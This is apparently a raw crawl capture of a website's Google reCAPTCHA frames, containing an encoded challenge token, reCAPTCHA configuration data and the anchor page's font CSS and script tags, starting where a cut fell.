CjCHCtcKCwqI4w7oqwq/CmMKhwpsqF8KQwoLDpcO5EyXCnDbDnMK0wqdswpgNw5gpJWTCqDB0w6ceQQLCssO1F8OvWGDCkX8yJsKKwqQ4aD0nHMOHwpTCoCQxwo7DjsK+w43ChsOrNgB+ScOIwqHCmsO9DyTCpcOMw4LCtg7DuMOfwpHCucKJwrJnPBrDrMKfU8OWTj/DocKlw4bClXUKwrrDjnQNwq/Ct1Mowo7ClsKTwoBOwqAVwrTDgcKufsOBwrjCqQwjw6hpwqhSwp3CqsKQw5MEwrZeCsOLEhnDk1DDkcO3w70zw4Yfw6A2w4wiegZAFsKWFsKYwp0EMF3DoRLDmcOFVn47EMKTJnV4w6Z1w7vDjMO/w6PCuMKCMcKiesO8QHbDicKIKMOww7PCmcKBGsO1wqLCqV/[base64]/B27Di2Ixw7DCk8OJYE9ScMOEIEPDmsKowp1Rw67Dv8OMwpYswprDu1xsw61ywpwFwrMyRifCjnvCnz/CkV7Cu8OmbkHCiGdnWMKoamHCnsOQw4IKDDNhZWl4PMOWw7jCjsO8MG/Drj4fDWAcYl7CkiNSRx48QDgzfMKSdG3DscOxCcK/wonCjsKSUnx9Qx7CocKbS8K4w67CtXDDtHPCpsOJwrTCvntONMKYwrzClxPCmmfDuMKCwpnDhsOkYElsYG/[base64]/ChsKZw58PcMOAAsOAIcKsw6c6DcKKw5vDjcOFUsKbw4fCj8O3KHbDg8Knw7YmRHnCgjzDgy8ME8Oacmo9wp/CmmnCk8ObN1vCjUVVw6Riwo3CpsKiwrHCu8KzdR3CoHPCvMKTw6jCssOxZ8ORw4QFwqjCrsKPLlRhYyEeBcKrwpPChU3DqkfCqmoMwq5/[base64]/DvDvClUJIbSktw7fCtcO/bljDj0tXEQlrdcO/wqbDnHl9wo0Lw7tyw6w1wqLDssK5DnXDv8KnwrkMw4PDoVcCw5NROmIfS3HCpW/DomMyw7g1dsKtABcEw5TCs8ObwqfDpiInKsOIw6tRamA2wqzCmMOvwoHDvMOsw77DlcOxw5XDs8K7ek1jw6rCnyUhfy7DpsO3EcK/wofDlsO5w75Tw4nCocKSwoTCj8KVMGPCjTJUw7zCqX3CtUTDmcO0w5w5dcKNTsKFIX7CoiUpwp7CvcOGwrZcw5/Ds8Kbw4PDg1dOdsOGw6PCicOrw5txCsK7W1HCs8K9HibDtcOVd8KWAAR2ZHIDw5sUBDlcasOESMKJw5TClsOaw7BaR8K7dcKeImFzNsOXwo/CqnXCjgLCkl3CsilmHMKiJcOIw5Ziwoo/wrRoPHjCoMKgdCzDv8KBXMKbw65fw4xyAcKJw7/CsMOhwq3DiQPDpcOTw5HCmcKcL3jCkFQYdsKJwrnDi8K/wpJXVRt9CwzCqitCwpLCll4Dw7jCtMOyw7TDocKbwrXDk2fCrcKlw6bDizLCvWDCisKlNiBvw7BtHmLCi8Ogw6jClGHDiHnCoMO5eiASwr4yw5BsHyZJXVwcXwcMFcKLEcOSGsKBwrXDpCTCucKJwqJHTkUuFXPCji5/wrjDscK3w5/DvEwgwpLDuhElwpbCrF1cw4UQUsOUwoNpNsOsw6sIQXw/w7TDu3dXCGczTMKnw6pCfhkvPsKHYjbDgsO0JlXCt8OZF8OBJ1jDtMKNw6NbQcKXw7duwofDr3A4w7vCunbDqELCk8Kaw7vCtxt7FsO+w44KaTXCr8K+TUQbw5YcJ8OQSTc5F8KnwrN3YMO0w7HDpgnDssKrwqAUwr5IK8OEwpZ/[base64]/DrjjDrcOYwqlCwqMZw6HCtC3DucKpe8KTw7oPZnJ9w5wbwqdYD1ROa8Ocw4dcw77Dvy8lw4PCqmDCm0nCh2Fjw5XCq8K6w7TCsw48wo4+w59vCcKcwrDCrMOBwpbCkcKgcElZwrvCrcKWQjbDlMORw7YDw7zCuMK/w6lQVmfDlsKIIAfCrMOTw6xQJwVZw4R3MMOfw7jCusONHXAxwpADWsO2wqc3KShDw6RJeUjDscK7OFLDvW0sLsONwqTChMKgw4XDqsOywrt0w5DDjsK4wrFpw5HDpcOrwovCu8O2BDs5w53DkMOkw4rDhykaOh5Mwo/Dg8OUKivDp3vDssOYaH/Dp8O3VMKZwqnDm8Oyw4LCkMK1wo5gw4EBwpNCw6TDmnbCmXLDjm/DtsOTw7fDli9dwoZCZ8KxAsK8GsOTwo3DncO6RMKQwpUuPnt7PcKYMsOCw6sDwpl7esK3wpQVdw1yw4pqfsKEwpEvw73DiWF5Jj/Dk8OywqLCn8OjXDjCtcOHwpY5wp07w714F8O/ay1yGcOYd8KAAMOeCzLCim0Zw6PCh10pw6hQwrBAw5zCuVc6FcOewpzCinQXw5vCjmDCvcK7GlHDhcOmK2BFe38tAcKXwp/DhUbCu8OOw7HDtmPCg8OGSyjCiVVcw75Rw7hrw5/ClsK8w5xXEsKhXkrCuTXChkvCqwbDvwAzw5nDj8OVMiwMwrAcRMOfw5MsccOGGH9xfcKtHsO9fsKtwpbCoG7Dt3NrNcKpGSzCoMOdwqvDoTI7wq1BLcOoDcKfw7/DnT5Dw4/DuHhXw67CrcOgwq3DhsOmwq/CoQnDjTRzw5bCkxPCl8KJOFoxw7nDqsORBlTCqMKLw7kVEGLDgn/CpMO7woLClB8two/DrgDCgsOBw4AEwoIzw6/DlR8uEMK/[base64]/[base64]/CtGQvwo1Qw5rDjDrCsSVAwr7DnMONw6/DmmUlw4VFT8OnbMORwodzasK+ChU5w5/CiSDDlMKkwo9nJcO9FXgjwpQxw6coWiHCox0Cw5hkw69rw7LDunjCrXFCwonDlQs4TFbDlnBCwozCvkrDvjbDgcOwZVkNw5XDnyHDthTDrcKMw4/Ck8Kgw5hGwrVlSh3Dg21lw7jCiMKLIMKewrXCucKjw6JTMcKdMw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cscERKciPZ5ERzlfQ9ag+MVeiajfgc4wVhSoH29eo7k\\u003d\x22,1,0,null,1,1769220740333,0,0,[127,58,226,239],null,[129,74,176],\x22RC-SX-IQ7A24W3JjA\x22,null,null,null,null,null,\x220dAFcWeA5FIl98Zy0k4O-eqjIgwYrPRlxqca1uiWycndTsiYLeli2eOW-GkCdRzv2BwySzguf4l6LaFl63yJRWAWof_sxdhQX8rw\x22,1769303540214]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=spcd4m4vu6f4
body_size: 50203
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2AoO4tdI6_bv9ztUQ9w0AA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2AoO4tdI6_bv9ztUQ9w0AA">
      
    </script></head>
